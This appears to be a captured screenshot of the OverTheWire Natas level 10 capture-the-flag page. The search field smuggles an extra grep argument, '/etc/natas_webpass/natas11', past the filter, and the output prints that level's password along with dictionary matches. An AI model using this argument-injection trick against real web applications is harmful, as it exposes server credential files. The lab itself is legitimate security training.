 Không bảo mật | http://natas10.natas.labs.overthewire.org/?needle=d+%2Fetc%2Fnatas_webpass%2Fnatas11&submit=Search
NATAS10
For security reasons, we now filter on certain characters
Find words containing: d /etc/natas_webpass/natas Search
Output:
/etc/natas_webpass/natas11:UJdqkK1pTu6VLt9UHWAgRZz6sVUZ3lEk
dictionary.txt:D
dictionary.txt:D's
dictionary.txt:December
dictionary.txt:December's
dictionary.txt:Decembers
dictionary.txt:Doctor
dictionary.txt:Dutch
dictionary.txt:Dutch's
dictionary.txt:England